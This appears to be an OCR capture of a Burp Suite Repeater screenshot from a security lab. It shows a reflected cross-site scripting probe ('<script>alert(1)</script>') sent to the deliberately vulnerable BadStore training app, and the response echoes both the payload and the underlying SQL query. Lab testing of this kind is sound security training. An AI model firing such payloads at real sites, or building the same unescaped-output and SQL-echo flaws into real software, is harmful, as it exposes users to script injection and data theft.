 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < > Target: http://192.168.234.128 ?
Request
Raw Params Headers Hex
GET /cgi-bin/badstore.cgi?searchquery=1000<script>alert(1)</script>&action=search&x=23&y=14 HTTP/1.1
Host: 192.168.234.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.234.128/cgi-bin/badstore.cgi?action=guestbook
Connection: close
Cookie: SSOid=YmJiQGJiYi5jb206MDhmOGUwMjYwYzY0NDE4NTEwY2VmYjJiMDZlZWU1Y2Q6YmJiOlU%3D%0A;
CartID=1545278128%3A2%3A24%3A1000%3A1003
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<A HREF="/DoingBusiness/contract.doc">Supplier Contract</A><BR>
<A HREF="/Procedures/UploadProc.html">Supplier Procedures</A><BR>
<P><HR>
<Center><B><i>- Reference -</i></B></Center><p>
<A HREF="/BadStore_net_v1_2_Manual.pdf"><FONT SIZE=-2><i>BadStore.net Manual
v1.2</i></FONT></A><BR>
<A HREF="/scanbot/scanbot.html"></A>
<P>
<HR>
</TD></TR>
</TBODY></TABLE></TD>
<TD width=1 bgColor=#ecece0>
</TD>
<TD width=615>
<TABLE cellSpacing=0 cellPadding=0 width=614 border=0>
<TBODY>
<TR>
<TD bgColor=#333333></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=0 width=614 border=0>
<TBODY>
<TR bgColor=#ecece0></TR>
<TR bgColor=#ecece0>
<TD class=normal width=550 height=20>&nbsp;
<IFRAME name="bsheader" src="bsheader.cgi" height=27 width=450 marginheight=0 marginwidth=0 scrolling="no"
noresize></IFRAME>
</TD>
<TD class=normal width=120><IMG SRC="/images/cart.jpg"><A
HREF="/cgi-bin/badstore.cgi?action=cartview">View Cart</A></TD></TR>
<TR bgColor=#333333>
</TR></TBODY></TABLE><FONT FACE='Arial'>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN">
<HTML><HEAD><TITLE>BadStore.net - Search Results</TITLE>
</HEAD><BODY><!-- Search code developed by Bobby Jones - summer intern, 1996 --><!-- Comment the $sql line out
after troubleshooting is done --><H2>No items matched your search criteria: </H2>SELECT itemnum, sdesc,
ldesc, price FROM itemdb WHERE '1000<script>alert(1)</script>' IN
(itemnum,sdesc,ldesc)<HR><P><BR><Center><FONT SIZE=2, FACE='Times'>BadStore v1.2.3s - Copyright &#169;
2004-2005</Center>
</BODY></HTML>
? < + > Type a search term 0 matches
4,409 bytes | 54 millis
17 TALK A 오후 12:54
2018-12-21 15